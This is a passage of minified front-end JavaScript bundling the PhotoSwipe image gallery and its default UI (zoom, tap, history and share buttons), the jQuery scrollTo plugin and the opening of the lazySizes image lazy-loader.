item,i=0;i<_items.length;i++)(item=_items[i]).container&&(item.container=null),item.placeholder&&(item.placeholder=null),item.img&&(item.img=null),item.preloader&&(item.preloader=null),item.loadError&&(item.loaded=item.loadError=!1);_imagesToAppendPool=null})},getItemAt:function(index){return 0<=index&&(void 0!==_items[index]&&_items[index])},allowProgressiveImg:function(){return _options.forceProgressiveLoading||!_likelyTouchDevice||_options.mouseUsed||1200<screen.width},setContent:function(holder,index){_options.loop&&(index=_getLoopedId(index));var prevItem=self.getItemAt(holder.index);prevItem&&(prevItem.container=null);var img,item=self.getItemAt(index);if(item){_shout("gettingData",index,item),holder.index=index;var baseDiv=(holder.item=item).container=framework.createEl("pswp__zoom-wrap");if(!item.src&&item.html&&(item.html.tagName?baseDiv.appendChild(item.html):baseDiv.innerHTML=item.html),_checkForError(item),_calculateItemSize(item,_viewportSize),!item.src||item.loadError||item.loaded)item.src&&!item.loadError&&((img=framework.createEl("pswp__img","img")).style.opacity=1,img.src=item.src,_setImageSize(item,img),_appendImage(0,item,baseDiv,img));else{if(item.loadComplete=function(item){if(_isOpen){if(holder&&holder.index===index){if(_checkForError(item,!0))return item.loadComplete=item.img=null,_calculateItemSize(item,_viewportSize),_applyZoomPanToItem(item),void(holder.index===_currentItemIndex&&self.updateCurrZoomItem());item.imageAppended?!_initialZoomRunning&&item.placeholder&&(item.placeholder.style.display="none",item.placeholder=null):_features.transform&&(_mainScrollAnimating||_initialZoomRunning)?_imagesToAppendPool.push({item:item,baseDiv:baseDiv,img:item.img,index:index,holder:holder,clearPlaceholder:!0}):_appendImage(0,item,baseDiv,item.img,0,!0)}item.loadComplete=null,item.img=null,_shout("imageLoadComplete",index,item)}},framework.features.transform){var placeholderClassName="pswp__img pswp__img--placeholder";placeholderClassName+=item.msrc?"":" pswp__img--placeholder--blank";var placeholder=framework.createEl(placeholderClassName,item.msrc?"img":"");item.msrc&&(placeholder.src=item.msrc),_setImageSize(item,placeholder),baseDiv.appendChild(placeholder),item.placeholder=placeholder}item.loading||_preloadImage(item),self.allowProgressiveImg()&&(!_initialContentSet&&_features.transform?_imagesToAppendPool.push({item:item,baseDiv:baseDiv,img:item.img,index:index,holder:holder}):_appendImage(0,item,baseDiv,item.img,0,!0))}_initialContentSet||index!==_currentItemIndex?_applyZoomPanToItem(item):(_currZoomElementStyle=baseDiv.style,_showOrHide(item,img||item.img)),holder.el.innerHTML="",holder.el.appendChild(baseDiv)}else holder.el.innerHTML=""},cleanSlide:function(item){item.img&&(item.img.onload=item.img.onerror=null),item.loaded=item.loading=item.img=item.imageAppended=!1}}});function _dispatchTapEvent(origEvent,releasePoint,pointerType){var e=document.createEvent("CustomEvent"),eDetail={origEvent:origEvent,target:origEvent.target,releasePoint:releasePoint,pointerType:pointerType||"touch"};e.initCustomEvent("pswpTap",!0,!0,eDetail),origEvent.target.dispatchEvent(e)}var tapTimer,_wheelDelta,tapReleasePoint={};_registerModule("Tap",{publicMethods:{initTap:function(){_listen("firstTouchStart",self.onTapStart),_listen("touchRelease",self.onTapRelease),_listen("destroy",function(){tapReleasePoint={},tapTimer=null})},onTapStart:function(touchList){1<touchList.length&&(clearTimeout(tapTimer),tapTimer=null)},onTapRelease:function(e,releasePoint){if(releasePoint&&!_moved&&!_isMultitouch&&!_numAnimations){var p0=releasePoint;if(tapTimer&&(clearTimeout(tapTimer),tapTimer=null,function(touch0,touch1){return Math.abs(touch0.x-touch1.x)<25&&Math.abs(touch0.y-touch1.y)<25}(p0,tapReleasePoint)))return void _shout("doubleTap",p0);if("mouse"===releasePoint.type)return void _dispatchTapEvent(e,releasePoint,"mouse");if("BUTTON"===e.target.tagName.toUpperCase()||framework.hasClass(e.target,"pswp__single-tap"))return void _dispatchTapEvent(e,releasePoint);_equalizePoints(tapReleasePoint,p0),tapTimer=setTimeout(function(){_dispatchTapEvent(e,releasePoint),tapTimer=null},300)}}}}),_registerModule("DesktopZoom",{publicMethods:{initDesktopZoom:function(){_oldIE||(_likelyTouchDevice?_listen("mouseUsed",function(){self.setupDesktopZoom()}):self.setupDesktopZoom(!0))},setupDesktopZoom:function(onInit){_wheelDelta={};var events="wheel mousewheel DOMMouseScroll";_listen("bindEvents",function(){framework.bind(template,events,self.handleMouseWheel)}),_listen("unbindEvents",function(){_wheelDelta&&framework.unbind(template,events,self.handleMouseWheel)}),self.mouseZoomedIn=!1;function updateZoomable(){self.mouseZoomedIn&&(framework.removeClass(template,"pswp--zoomed-in"),self.mouseZoomedIn=!1),_currZoomLevel<1?framework.addClass(template,"pswp--zoom-allowed"):framework.removeClass(template,"pswp--zoom-allowed"),removeDraggingClass()}var hasDraggingClass,removeDraggingClass=function(){hasDraggingClass&&(framework.removeClass(template,"pswp--dragging"),hasDraggingClass=!1)};_listen("resize",updateZoomable),_listen("afterChange",updateZoomable),_listen("pointerDown",function(){self.mouseZoomedIn&&(hasDraggingClass=!0,framework.addClass(template,"pswp--dragging"))}),_listen("pointerUp",removeDraggingClass),onInit||updateZoomable()},handleMouseWheel:function(e){if(_currZoomLevel<=self.currItem.fitRatio)return _options.modal&&(!_options.closeOnScroll||_numAnimations||_isDragging?e.preventDefault():_transformKey&&2<Math.abs(e.deltaY)&&(_closedByScroll=!0,self.close())),!0;if(e.stopPropagation(),_wheelDelta.x=0,"deltaX"in e)1===e.deltaMode?(_wheelDelta.x=18*e.deltaX,_wheelDelta.y=18*e.deltaY):(_wheelDelta.x=e.deltaX,_wheelDelta.y=e.deltaY);else if("wheelDelta"in e)e.wheelDeltaX&&(_wheelDelta.x=-.16*e.wheelDeltaX),e.wheelDeltaY?_wheelDelta.y=-.16*e.wheelDeltaY:_wheelDelta.y=-.16*e.wheelDelta;else{if(!("detail"in e))return;_wheelDelta.y=e.detail}_calculatePanBounds(_currZoomLevel,!0);var newPanX=_panOffset.x-_wheelDelta.x,newPanY=_panOffset.y-_wheelDelta.y;(_options.modal||newPanX<=_currPanBounds.min.x&&newPanX>=_currPanBounds.max.x&&newPanY<=_currPanBounds.min.y&&newPanY>=_currPanBounds.max.y)&&e.preventDefault(),self.panTo(newPanX,newPanY)},toggleDesktopZoom:function(centerPoint){centerPoint=centerPoint||{x:_viewportSize.x/2+_offset.x,y:_viewportSize.y/2+_offset.y};var doubleTapZoomLevel=_options.getDoubleTapZoom(!0,self.currItem),zoomOut=_currZoomLevel===doubleTapZoomLevel;self.mouseZoomedIn=!zoomOut,self.zoomTo(zoomOut?self.currItem.initialZoomLevel:doubleTapZoomLevel,centerPoint,333),framework[(zoomOut?"remove":"add")+"Class"](template,"pswp--zoomed-in")}}});function _getHash(){return _windowLoc.hash.substring(1)}function _cleanHistoryTimeouts(){_historyUpdateTimeout&&clearTimeout(_historyUpdateTimeout),_hashAnimCheckTimeout&&clearTimeout(_hashAnimCheckTimeout)}function _parseItemIndexFromURL(){var hash=_getHash(),params={};if(hash.length<5)return params;var i,vars=hash.split("&");for(i=0;i<vars.length;i++)if(vars[i]){var pair=vars[i].split("=");pair.length<2||(params[pair[0]]=pair[1])}if(_options.galleryPIDs){var searchfor=params.pid;for(i=params.pid=0;i<_items.length;i++)if(_items[i].pid===searchfor){params.pid=i;break}}else params.pid=parseInt(params.pid,10)-1;return params.pid<0&&(params.pid=0),params}var _historyUpdateTimeout,_hashChangeTimeout,_hashAnimCheckTimeout,_hashChangedByScript,_hashChangedByHistory,_hashReseted,_initialHash,_historyChanged,_closedFromURL,_urlChangedOnce,_windowLoc,_supportsPushState,_historyDefaultOptions={history:!0,galleryUID:1},_updateHash=function(){if(_hashAnimCheckTimeout&&clearTimeout(_hashAnimCheckTimeout),_numAnimations||_isDragging)_hashAnimCheckTimeout=setTimeout(_updateHash,500);else{_hashChangedByScript?clearTimeout(_hashChangeTimeout):_hashChangedByScript=!0;var pid=_currentItemIndex+1,item=_getItemAt(_currentItemIndex);item.hasOwnProperty("pid")&&(pid=item.pid);var newHash=_initialHash+"&gid="+_options.galleryUID+"&pid="+pid;_historyChanged||-1===_windowLoc.hash.indexOf(newHash)&&(_urlChangedOnce=!0);var newURL=_windowLoc.href.split("#")[0]+"#"+newHash;_supportsPushState?"#"+newHash!==window.location.hash&&history[_historyChanged?"replaceState":"pushState"]("",document.title,newURL):_historyChanged?_windowLoc.replace(newURL):_windowLoc.hash=newHash,_historyChanged=!0,_hashChangeTimeout=setTimeout(function(){_hashChangedByScript=!1},60)}};_registerModule("History",{publicMethods:{initHistory:function(){if(framework.extend(_options,_historyDefaultOptions,!0),_options.history){_windowLoc=window.location,_historyChanged=_closedFromURL=_urlChangedOnce=!1,_initialHash=_getHash(),_supportsPushState="pushState"in history,-1<_initialHash.indexOf("gid=")&&(_initialHash=(_initialHash=_initialHash.split("&gid=")[0]).split("?gid=")[0]),_listen("afterChange",self.updateURL),_listen("unbindEvents",function(){framework.unbind(window,"hashchange",self.onHashChange)});var returnToOriginal=function(){_hashReseted=!0,_closedFromURL||(_urlChangedOnce?history.back():_initialHash?_windowLoc.hash=_initialHash:_supportsPushState?history.pushState("",document.title,_windowLoc.pathname+_windowLoc.search):_windowLoc.hash=""),_cleanHistoryTimeouts()};_listen("unbindEvents",function(){_closedByScroll&&returnToOriginal()}),_listen("destroy",function(){_hashReseted||returnToOriginal()}),_listen("firstUpdate",function(){_currentItemIndex=_parseItemIndexFromURL().pid});var index=_initialHash.indexOf("pid=");-1<index&&"&"===(_initialHash=_initialHash.substring(0,index)).slice(-1)&&(_initialHash=_initialHash.slice(0,-1)),setTimeout(function(){_isOpen&&framework.bind(window,"hashchange",self.onHashChange)},40)}},onHashChange:function(){if(_getHash()===_initialHash)return _closedFromURL=!0,void self.close();_hashChangedByScript||(_hashChangedByHistory=!0,self.goTo(_parseItemIndexFromURL().pid),_hashChangedByHistory=!1)},updateURL:function(){_cleanHistoryTimeouts(),_hashChangedByHistory||(_historyChanged?_historyUpdateTimeout=setTimeout(_updateHash,800):_updateHash())}}}),framework.extend(self,publicMethods)}}),function(root,factory){"function"==typeof define&&define.amd?define(factory):"object"==typeof exports?module.exports=factory():root.PhotoSwipeUI_Default=factory()}(this,function(){"use strict";return function(pswp,framework){function _onControlsTap(e){if(_blockControlsTap)return!0;e=e||window.event,_options.timeToIdle&&_options.mouseUsed&&!_isIdle&&_onIdleMouseMove();for(var uiElement,found,clickedClass=(e.target||e.srcElement).getAttribute("class")||"",i=0;i<_uiElements.length;i++)(uiElement=_uiElements[i]).onTap&&-1<clickedClass.indexOf("pswp__"+uiElement.name)&&(uiElement.onTap(),found=!0);if(found){e.stopPropagation&&e.stopPropagation(),_blockControlsTap=!0;var tapDelay=framework.features.isOldAndroid?600:30;setTimeout(function(){_blockControlsTap=!1},tapDelay)}}function _togglePswpClass(el,cName,add){framework[(add?"add":"remove")+"Class"](el,"pswp__"+cName)}function _countNumItems(){var hasOneSlide=1===_options.getNumItemsFn();hasOneSlide!==_galleryHasOneSlide&&(_togglePswpClass(_controls,"ui--one-slide",hasOneSlide),_galleryHasOneSlide=hasOneSlide)}function _toggleShareModalClass(){_togglePswpClass(_shareModal,"share-modal--hidden",_shareModalHidden)}function _toggleShareModal(){return(_shareModalHidden=!_shareModalHidden)?(framework.removeClass(_shareModal,"pswp__share-modal--fade-in"),setTimeout(function(){_shareModalHidden&&_toggleShareModalClass()},300)):(_toggleShareModalClass(),setTimeout(function(){_shareModalHidden||framework.addClass(_shareModal,"pswp__share-modal--fade-in")},30)),_shareModalHidden||_updateShareURLs(),!1}function _openWindowPopup(e){var target=(e=e||window.event).target||e.srcElement;return pswp.shout("shareLinkClick",e,target),!!target.href&&(!!target.hasAttribute("download")||(window.open(target.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),_shareModalHidden||_toggleShareModal(),!1))}function _hasCloseClass(target){for(var i=0;i<_options.closeElClasses.length;i++)if(framework.hasClass(target,"pswp__"+_options.closeElClasses[i]))return!0}function _onMouseLeaveWindow(e){var from=(e=e||window.event).relatedTarget||e.toElement;from&&"HTML"!==from.nodeName||(clearTimeout(_idleTimer),_idleTimer=setTimeout(function(){ui.setIdle(!0)},_options.timeToIdleOutside))}function _applyNavBarGaps(item){var gap=item.vGap;if(!pswp.likelyTouchDevice||_options.mouseUsed||screen.width>_options.fitControlsWidth){var bars=_options.barsSize;if(_options.captionEl&&"auto"===bars.bottom)if(_fakeCaptionContainer||((_fakeCaptionContainer=framework.createEl("pswp__caption pswp__caption--fake")).appendChild(framework.createEl("pswp__caption__center")),_controls.insertBefore(_fakeCaptionContainer,_captionContainer),framework.addClass(_controls,"pswp__ui--fit")),_options.addCaptionHTMLFn(item,_fakeCaptionContainer,!0)){var captionSize=_fakeCaptionContainer.clientHeight;gap.bottom=parseInt(captionSize,10)||44}else gap.bottom=bars.top;else gap.bottom="auto"===bars.bottom?0:bars.bottom;gap.top=bars.top}else gap.top=gap.bottom=0}function _setupUIElements(){function loopThroughChildElements(sChildren){if(sChildren)for(var l=sChildren.length,i=0;i<l;i++){item=sChildren[i],classAttr=item.className;for(var a=0;a<_uiElements.length;a++)uiElement=_uiElements[a],-1<classAttr.indexOf("pswp__"+uiElement.name)&&(_options[uiElement.option]?(framework.removeClass(item,"pswp__element--disabled"),uiElement.onInit&&uiElement.onInit(item)):framework.addClass(item,"pswp__element--disabled"))}}var item,classAttr,uiElement;loopThroughChildElements(_controls.children);var topBar=framework.getChildByClass(_controls,"pswp__top-bar");topBar&&loopThroughChildElements(topBar.children)}var _fullscrenAPI,_controls,_captionContainer,_fakeCaptionContainer,_indexIndicator,_shareButton,_shareModal,_initalCloseOnScrollValue,_isIdle,_listen,_loadingIndicator,_loadingIndicatorHidden,_loadingIndicatorTimeout,_galleryHasOneSlide,_options,_blockControlsTap,_idleInterval,_idleTimer,ui=this,_overlayUIUpdated=!1,_controlsVisible=!0,_shareModalHidden=!0,_defaultUIOptions={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(item,captionEl){return item.title?(captionEl.children[0].innerHTML=item.title,!0):(captionEl.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return pswp.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return pswp.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},_updateShareURLs=function(){for(var shareButtonData,image_url,page_url,share_text,shareButtonOut="",i=0;i<_options.shareButtons.length;i++)shareButtonData=_options.shareButtons[i],image_url=_options.getImageURLForShare(shareButtonData),page_url=_options.getPageURLForShare(shareButtonData),share_text=_options.getTextForShare(shareButtonData),shareButtonOut+='<a href="'+shareButtonData.url.replace("{{url}}",encodeURIComponent(page_url)).replace("{{image_url}}",encodeURIComponent(image_url)).replace("{{raw_image_url}}",image_url).replace("{{text}}",encodeURIComponent(share_text))+'" target="_blank" class="pswp__share--'+shareButtonData.id+'"'+(shareButtonData.download?"download":"")+">"+shareButtonData.label+"</a>",_options.parseShareButtonOut&&(shareButtonOut=_options.parseShareButtonOut(shareButtonData,shareButtonOut));_shareModal.children[0].innerHTML=shareButtonOut,_shareModal.children[0].onclick=_openWindowPopup},_idleIncrement=0,_onIdleMouseMove=function(){clearTimeout(_idleTimer),_idleIncrement=0,_isIdle&&ui.setIdle(!1)},_toggleLoadingIndicator=function(hide){_loadingIndicatorHidden!==hide&&(_togglePswpClass(_loadingIndicator,"preloader--active",!hide),_loadingIndicatorHidden=hide)},_uiElements=[{name:"caption",option:"captionEl",onInit:function(el){_captionContainer=el}},{name:"share-modal",option:"shareEl",onInit:function(el){_shareModal=el},onTap:function(){_toggleShareModal()}},{name:"button--share",option:"shareEl",onInit:function(el){_shareButton=el},onTap:function(){_toggleShareModal()}},{name:"button--zoom",option:"zoomEl",onTap:pswp.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(el){_indexIndicator=el}},{name:"button--close",option:"closeEl",onTap:pswp.close},{name:"button--arrow--left",option:"arrowEl",onTap:pswp.prev},{name:"button--arrow--right",option:"arrowEl",onTap:pswp.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){_fullscrenAPI.isFullscreen()?_fullscrenAPI.exit():_fullscrenAPI.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(el){_loadingIndicator=el}}];ui.init=function(){framework.extend(pswp.options,_defaultUIOptions,!0),_options=pswp.options,_controls=framework.getChildByClass(pswp.scrollWrap,"pswp__ui"),_listen=pswp.listen,function(){var pinchControlsHidden;_listen("onVerticalDrag",function(now){_controlsVisible&&now<.95?ui.hideControls():!_controlsVisible&&.95<=now&&ui.showControls()}),_listen("onPinchClose",function(now){_controlsVisible&&now<.9?(ui.hideControls(),pinchControlsHidden=!0):pinchControlsHidden&&!_controlsVisible&&.9<now&&ui.showControls()}),_listen("zoomGestureEnded",function(){(pinchControlsHidden=!1)&&!_controlsVisible&&ui.showControls()})}(),_listen("beforeChange",ui.update),_listen("doubleTap",function(point){var initialZoomLevel=pswp.currItem.initialZoomLevel;pswp.getZoomLevel()!==initialZoomLevel?pswp.zoomTo(initialZoomLevel,point,333):pswp.zoomTo(_options.getDoubleTapZoom(!1,pswp.currItem),point,333)}),_listen("preventDragEvent",function(e,isDown,preventObj){var t=e.target||e.srcElement;t&&t.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<t.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(t.tagName))&&(preventObj.prevent=!1)}),_listen("bindEvents",function(){framework.bind(_controls,"pswpTap click",_onControlsTap),framework.bind(pswp.scrollWrap,"pswpTap",ui.onGlobalTap),pswp.likelyTouchDevice||framework.bind(pswp.scrollWrap,"mouseover",ui.onMouseOver)}),_listen("unbindEvents",function(){_shareModalHidden||_toggleShareModal(),_idleInterval&&clearInterval(_idleInterval),framework.unbind(document,"mouseout",_onMouseLeaveWindow),framework.unbind(document,"mousemove",_onIdleMouseMove),framework.unbind(_controls,"pswpTap click",_onControlsTap),framework.unbind(pswp.scrollWrap,"pswpTap",ui.onGlobalTap),framework.unbind(pswp.scrollWrap,"mouseover",ui.onMouseOver),_fullscrenAPI&&(framework.unbind(document,_fullscrenAPI.eventK,ui.updateFullscreen),_fullscrenAPI.isFullscreen()&&(_options.hideAnimationDuration=0,_fullscrenAPI.exit()),_fullscrenAPI=null)}),_listen("destroy",function(){_options.captionEl&&(_fakeCaptionContainer&&_controls.removeChild(_fakeCaptionContainer),framework.removeClass(_captionContainer,"pswp__caption--empty")),_shareModal&&(_shareModal.children[0].onclick=null),framework.removeClass(_controls,"pswp__ui--over-close"),framework.addClass(_controls,"pswp__ui--hidden"),ui.setIdle(!1)}),_options.showAnimationDuration||framework.removeClass(_controls,"pswp__ui--hidden"),_listen("initialZoomIn",function(){_options.showAnimationDuration&&framework.removeClass(_controls,"pswp__ui--hidden")}),_listen("initialZoomOut",function(){framework.addClass(_controls,"pswp__ui--hidden")}),_listen("parseVerticalMargin",_applyNavBarGaps),_setupUIElements(),_options.shareEl&&_shareButton&&_shareModal&&(_shareModalHidden=!0),_countNumItems(),_options.timeToIdle&&_listen("mouseUsed",function(){framework.bind(document,"mousemove",_onIdleMouseMove),framework.bind(document,"mouseout",_onMouseLeaveWindow),_idleInterval=setInterval(function(){2===++_idleIncrement&&ui.setIdle(!0)},_options.timeToIdle/2)}),_options.fullscreenEl&&!framework.features.isOldAndroid&&((_fullscrenAPI=_fullscrenAPI||ui.getFullscreenAPI())?(framework.bind(document,_fullscrenAPI.eventK,ui.updateFullscreen),ui.updateFullscreen(),framework.addClass(pswp.template,"pswp--supports-fs")):framework.removeClass(pswp.template,"pswp--supports-fs")),_options.preloaderEl&&(_toggleLoadingIndicator(!0),_listen("beforeChange",function(){clearTimeout(_loadingIndicatorTimeout),_loadingIndicatorTimeout=setTimeout(function(){pswp.currItem&&pswp.currItem.loading?pswp.allowProgressiveImg()&&(!pswp.currItem.img||pswp.currItem.img.naturalWidth)||_toggleLoadingIndicator(!1):_toggleLoadingIndicator(!0)},_options.loadingIndicatorDelay)}),_listen("imageLoadComplete",function(index,item){pswp.currItem===item&&_toggleLoadingIndicator(!0)}))},ui.setIdle=function(isIdle){_togglePswpClass(_controls,"ui--idle",_isIdle=isIdle)},ui.update=function(){_overlayUIUpdated=!(!_controlsVisible||!pswp.currItem)&&(ui.updateIndexIndicator(),_options.captionEl&&(_options.addCaptionHTMLFn(pswp.currItem,_captionContainer),_togglePswpClass(_captionContainer,"caption--empty",!pswp.currItem.title)),!0),_shareModalHidden||_toggleShareModal(),_countNumItems()},ui.updateFullscreen=function(e){e&&setTimeout(function(){pswp.setScrollOffset(0,framework.getScrollY())},50),framework[(_fullscrenAPI.isFullscreen()?"add":"remove")+"Class"](pswp.template,"pswp--fs")},ui.updateIndexIndicator=function(){_options.counterEl&&(_indexIndicator.innerHTML=pswp.getCurrentIndex()+1+_options.indexIndicatorSep+_options.getNumItemsFn())},ui.onGlobalTap=function(e){var target=(e=e||window.event).target||e.srcElement;if(!_blockControlsTap)if(e.detail&&"mouse"===e.detail.pointerType){if(_hasCloseClass(target))return void pswp.close();framework.hasClass(target,"pswp__img")&&(1===pswp.getZoomLevel()&&pswp.getZoomLevel()<=pswp.currItem.fitRatio?_options.clickToCloseNonZoomable&&pswp.close():pswp.toggleDesktopZoom(e.detail.releasePoint))}else if(_options.tapToToggleControls&&(_controlsVisible?ui.hideControls():ui.showControls()),_options.tapToClose&&(framework.hasClass(target,"pswp__img")||_hasCloseClass(target)))return void pswp.close()},ui.onMouseOver=function(e){var target=(e=e||window.event).target||e.srcElement;_togglePswpClass(_controls,"ui--over-close",_hasCloseClass(target))},ui.hideControls=function(){framework.addClass(_controls,"pswp__ui--hidden"),_controlsVisible=!1},ui.showControls=function(){_controlsVisible=!0,_overlayUIUpdated||ui.update(),framework.removeClass(_controls,"pswp__ui--hidden")},ui.supportsFullscreen=function(){var d=document;return!!(d.exitFullscreen||d.mozCancelFullScreen||d.webkitExitFullscreen||d.msExitFullscreen)},ui.getFullscreenAPI=function(){var api,dE=document.documentElement,tF="fullscreenchange";return dE.requestFullscreen?api={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:tF}:dE.mozRequestFullScreen?api={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+tF}:dE.webkitRequestFullscreen?api={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+tF}:dE.msRequestFullscreen&&(api={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),api&&(api.enter=function(){if(_initalCloseOnScrollValue=_options.closeOnScroll,_options.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return pswp.template[this.enterK]();pswp.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},api.exit=function(){return _options.closeOnScroll=_initalCloseOnScrollValue,document[this.exitK]()},api.isFullscreen=function(){return document[this.elementK]}),api}}}),function(factory){"use strict";"function"==typeof define&&define.amd?define(["jquery"],factory):"undefined"!=typeof module&&module.exports?module.exports=factory(require("jquery")):factory(jQuery)}(function($){"use strict";var $scrollTo=$.scrollTo=function(target,duration,settings){return $(window).scrollTo(target,duration,settings)};function isWin(elem){return!elem.nodeName||-1!==$.inArray(elem.nodeName.toLowerCase(),["iframe","#document","html","body"])}function isFunction(obj){return"function"==typeof obj}function both(val){return isFunction(val)||$.isPlainObject(val)?val:{top:val,left:val}}return $scrollTo.defaults={axis:"xy",duration:0,limit:!0},$.fn.scrollTo=function(target,duration,settings){"object"==typeof duration&&(settings=duration,duration=0),"function"==typeof settings&&(settings={onAfter:settings}),"max"===target&&(target=9e9),settings=$.extend({},$scrollTo.defaults,settings),duration=duration||settings.duration;var queue=settings.queue&&1<settings.axis.length;return queue&&(duration/=2),settings.offset=both(settings.offset),settings.over=both(settings.over),this.each(function(){if(null!==target){var toff,win=isWin(this),elem=win?this.contentWindow||window:this,$elem=$(elem),targ=target,attr={};switch(typeof targ){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(targ)){targ=both(targ);break}targ=win?$(targ):$(targ,elem);case"object":if(0===targ.length)return;(targ.is||targ.style)&&(toff=(targ=$(targ)).offset())}var offset=isFunction(settings.offset)&&settings.offset(elem,targ)||settings.offset;$.each(settings.axis.split(""),function(i,axis){var Pos="x"===axis?"Left":"Top",pos=Pos.toLowerCase(),key="scroll"+Pos,prev=$elem[key](),max=$scrollTo.max(elem,axis);if(toff)attr[key]=toff[pos]+(win?0:prev-$elem.offset()[pos]),settings.margin&&(attr[key]-=parseInt(targ.css("margin"+Pos),10)||0,attr[key]-=parseInt(targ.css("border"+Pos+"Width"),10)||0),attr[key]+=offset[pos]||0,settings.over[pos]&&(attr[key]+=targ["x"===axis?"width":"height"]()*settings.over[pos]);else{var val=targ[pos];attr[key]=val.slice&&"%"===val.slice(-1)?parseFloat(val)/100*max:val}settings.limit&&/^\d+$/.test(attr[key])&&(attr[key]=attr[key]<=0?0:Math.min(attr[key],max)),!i&&1<settings.axis.length&&(prev===attr[key]?attr={}:queue&&(animate(settings.onAfterFirst),attr={}))}),animate(settings.onAfter)}function animate(callback){var opts=$.extend({},settings,{queue:!0,duration:duration,complete:callback&&function(){callback.call(elem,targ,settings)}});$elem.animate(attr,opts)}})},$scrollTo.max=function(elem,axis){var Dim="x"===axis?"Width":"Height",scroll="scroll"+Dim;if(!isWin(elem))return elem[scroll]-$(elem)[Dim.toLowerCase()]();var size="client"+Dim,doc=elem.ownerDocument||elem.document,html=doc.documentElement,body=doc.body;return Math.max(html[scroll],body[scroll])-Math.min(html[size],body[size])},$.Tween.propHooks.scrollLeft=$.Tween.propHooks.scrollTop={get:function(t){return $(t.elem)[t.prop]()},set:function(t){var curr=this.get(t);if(t.options.interrupt&&t._last&&t._last!==curr)return $(t.elem).stop();var next=Math.round(t.now);curr!==next&&($(t.elem)[t.prop](next),t._last=this.get(t))}},$scrollTo}),function(window){var lazySizes=function(window,document,Date){"use strict";var lazysizes,lazySizesCfg;if(function(){var prop;var lazySizesDefaults={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};lazySizesCfg=window.lazySizesConfig||window.lazysizesConfig||{};for(prop in lazySizesDefaults){if(!(prop in lazySizesCfg)){lazySizesCfg[prop]=lazySizesDefaults[prop]}}}(),!document||!document.getElementsByClassName){return{init:function(){},cfg:lazySizesCfg,noSupport:true}}var docElem=document.documentElement,supportPicture=window.HTMLPictureElement,_addEventListener="addEventListener",_getAttribute="getAttribute",addEventListener=window[_addEventListener].bind(window),setTimeout=window.setTimeout,requestAnimationFrame=window.requestAnimationFrame||setTimeout,requestIdleCallback=window.requestIdleCallback,regPicture=/^picture$/i,loadEvents=["load","error","lazyincluded","_lazyloaded"],regClassCache={},forEach=Array.prototype.forEach,hasClass=function(ele,cls){if(!regClassCache[cls]){regClassCache[cls]=new RegExp("(\\s|^)"+cls+"(\\s|$)")}return regClassCache[cls].test(ele[_getAttribute]("class")||"")&&regClassCache[cls]},addClass=function(ele,cls){if(!hasClass(ele,cls)){ele.setAttribute("class",(ele[_getAttribute]("class")||"").trim()+" "+cls)}},removeClass=function(ele,cls){var reg;if(reg=hasClass(ele,cls)){ele.setAttribute("class",(ele[_getAttribute]("class")||"").replace(reg," "))}},addRemoveLoadEvents=function(dom,fn,add){var action=add?_addEventListener:"removeEventListener";if(add){addRemoveLoadEvents(dom,fn)}loadEvents.forEach(function(evt){dom[action](evt,fn)})},triggerEvent=function(elem,name,detail,noBubbles,noCancelable){var event=document.createEvent("Event");if(!detail){detail={}}detail.instance=lazysizes;event.initEvent(name,!noBubbles,!noCancelable);event.detail=detail;elem.dispatchEvent(event);return event},updatePolyfill=function(el,full){var polyfill;if(!supportPicture&&(polyfill=window.picturefill||lazySizesCfg.pf)){if(full&&full.src&&!el[_getAttribute]("srcset")){el.setAttribute("srcset",full.src)}polyfill({reevaluate:true,elements:[el]})}else if(full&&full.src){el.src=full.src}},getCSS=function(elem,style){return(getComputedStyle(elem,null)||{})[style]},getWidth=function(elem,parent,width){width=width||elem.offsetWidth;while(width<lazySizesCfg.minSize&&parent&&!elem._lazysizesWidth){width=parent.offsetWidth;parent=parent.parentNode}return width},rAF=function(){var running,waiting;var firstFns=[];var secondFns=[];var fns=firstFns;var run=function(){var runFns=fns;fns=firstFns.length?secondFns:firstFns;running=true;waiting=false;while(runFns.length){runFns.shift()()}running=false};var 